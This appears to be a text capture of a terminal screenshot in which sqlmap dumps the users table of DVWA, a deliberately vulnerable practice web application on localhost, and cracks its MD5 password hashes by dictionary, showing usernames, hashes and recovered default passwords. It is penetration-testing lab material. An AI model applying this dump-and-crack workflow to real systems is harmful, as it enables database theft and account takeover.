 suny@suny: ~
Session Actions Edit View Help
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:45:10] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[14:46:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:46:02] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[14:47:17] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[14:47:47] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[14:48:55] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[14:49:22] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 1 | admin | /hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2026-06-05 18:14:58 | 0 |
| 2 | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2026-06-05 18:14:58 | 0 |
| 3 | 1337 | /hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2026-06-05 18:14:58 | 0 |
| 4 | pablo | /hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2026-06-05 18:14:58 | 0 |
| 5 | smithy | /hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2026-06-05 18:14:58 | 0 |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
[14:49:22] [INFO] table 'dvwa.users' dumped to CSV file '/home/suny/.local/share/sqlmap/output/localhost/dump/dvwa/users.csv'
[14:49:22] [INFO] fetched data logged to text files under '/home/suny/.local/share/sqlmap/output/localhost'
[*] ending @ 14:49:22 /2026-06-05/
┌──(suny㉿suny)-[~]
└─$